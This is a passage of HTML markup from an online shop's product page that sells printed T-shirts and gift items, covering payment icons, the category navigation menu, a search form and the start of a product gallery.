<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-435722" class="wcpa_has_options product type-product post-435722 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
